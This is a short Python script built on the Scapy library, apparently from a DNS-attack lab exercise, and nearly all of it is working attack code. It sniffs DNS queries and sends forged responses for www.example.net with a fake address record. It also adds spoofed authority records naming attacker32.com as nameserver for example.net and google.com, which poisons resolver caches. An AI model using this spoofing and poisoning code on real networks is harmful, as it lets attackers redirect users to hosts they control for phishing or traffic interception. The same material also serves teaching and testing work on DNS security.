 Open
#!/usr/bin/python3
from scapy.all import *
def spoof_dns(pkt):
    if DNS in pkt and b'www.example.net' in pkt[DNS].qd.qname:
        ip = IP(dst=pkt[IP].src, src=pkt[IP].dst)
        udp = UDP(dport=pkt[UDP].sport, sport=53)
        an1 = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
                    ttl=259200, rdata='220.181.38.148') #www.baidu.com
        # The Authority Sectio
        ns1 = DNSRR(rrname='example.net', type='NS',
                    ttl=259200, rdata='attacker32.com')
        ns2 = DNSRR(rrname='google.com', type='NS',
                    ttl=259200, rdata='attacker32.com')
        # The Additional Section
        ar1 = DNSRR(rrname='attacker32.com', type='A',
                    ttl=259200, rdata='220.181.38.148')  #www.baidu.com
        dns = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
                  qdcount=1, ancount=1, nscount=2, arcount=1,
                  an=an1, ns=ns1/ns2,ar=ar1)
        spoofpkt = ip/udp/dns
        send(spoofpkt, verbose=1)
pkt = sniff(filter='udp and dst port 53', prn=spoof_dns)